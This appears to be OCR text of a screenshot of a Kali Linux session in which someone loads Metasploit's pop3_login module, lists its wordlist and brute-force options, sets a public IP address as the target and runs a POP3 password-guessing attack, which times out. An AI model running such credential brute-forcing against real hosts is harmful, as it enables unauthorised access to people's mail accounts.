 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:48
kali@kali: ~
File Actions Edit View Help
Heyder Andrade <heyder@alligatorteam.org>
Check supported:
No
Basic options:
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current
database
DB_ALL_PASS false no Add all passwords in the current database to the lis
t
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current data
base (Accepted: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/metasploit-framewor no The file that contains a list of probable passwords.
k/data/wordlists/unix_password
s.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/me
tasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by spa
ce, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framewor no The file that contains a list of probable users acco
k/data/wordlists/unix_users.tx unts.
t
VERBOSE true yes Whether to print output for all attempts
Description:
This module attempts to authenticate to an POP3 service.
References:
https://www.ietf.org/rfc/rfc1734.txt
https://www.ietf.org/rfc/rfc1939.txt
View the full module info with the info -d command.
msf6 auxiliary(scanner/pop3/pop3_login) > Interrupt: use the 'exit' command to quit
msf6 auxiliary(scanner/pop3/pop3_login) > set RHOST 54.210.214.136
RHOST => 54.210.214.136
msf6 auxiliary(scanner/pop3/pop3_login) > set BRUTEFORCE_SPEED 5
BRUTEFORCE_SPEED => 5
msf6 auxiliary(scanner/pop3/pop3_login) > run
[-] 54.210.214.136:110 - Could not connect: The connection with (54.210.214.136:110) timed out.
[!] 54.210.214.136:110 - No active DB -- Credential data will not be saved!
[-] 54.210.214.136:110 - Could not connect: The connection with (54.210.214.136:110) timed out.
Right Ctrl